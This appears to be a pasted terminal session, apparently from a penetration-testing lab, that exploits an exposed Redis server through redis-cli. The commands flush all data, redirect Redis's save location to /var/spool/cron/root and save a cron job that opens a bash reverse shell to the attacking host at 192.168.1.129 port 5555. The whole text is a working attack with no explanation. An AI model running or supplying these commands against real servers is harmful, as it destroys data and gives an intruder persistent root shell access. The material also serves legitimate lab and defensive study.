 ┌──(root㉿ kali)-[~/wanan/redis-stable/src]
└─# ./redis-cli -h 192.168.1.133 -p 6379
192.168.1.133:6379> ping
PONG
192.168.1.133:6379> flushall
OK
192.168.1.133:6379> config set dir /var/spool/cron/
OK
192.168.1.133:6379> config set dbfilename root
OK
192.168.1.133:6379> set wanan '\n* * * * * bash -c "bash -i >& /dev/tcp/192.168.1.129/5555 0>&1"\n'
OK
192.168.1.133:6379> save
OK
192.168.1.133:6379>